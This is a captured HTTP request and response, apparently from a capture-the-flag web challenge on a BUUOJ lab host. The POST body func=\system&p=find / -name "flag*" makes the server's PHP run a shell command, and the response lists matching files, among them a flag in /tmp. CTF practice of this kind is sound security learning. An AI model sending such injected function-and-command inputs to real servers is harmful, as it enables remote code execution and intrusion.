 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=\system&p=find / -name "flag*"
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/tunl0/flags
/sys/devices/virtual/net/eth0/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>